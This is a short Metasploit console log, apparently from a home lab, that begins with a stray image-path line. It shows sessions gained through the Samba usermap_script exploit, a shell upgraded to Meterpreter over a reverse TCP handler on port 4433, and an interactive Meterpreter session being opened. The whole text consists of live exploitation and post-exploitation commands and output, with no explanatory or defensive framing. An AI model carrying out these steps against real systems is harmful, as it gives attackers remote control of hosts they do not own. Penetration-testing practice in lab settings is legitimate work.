 Background session 2? [y/N]  y
msf exploit(multi/samba/usermap_script) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.56.101:33259 -> 192.168.56.104:6200 (192.168.56.104)
2         shell cmd/unix               192.168.56.101:4444 -> 192.168.56.104:47832 (192.168.56.104)
msf exploit(multi/samba/usermap_script) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.101:4433
[*] Sending stage (1062760 bytes) to 192.168.56.104
[*] Meterpreter session 3 opened (192.168.56.101:4433 -> 192.168.56.104:48218) at 2026-02-23 06:19:25 -0600
[*] Command stager progress: 100.00% (773/773 bytes)
msf exploit(multi/samba/usermap_script) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >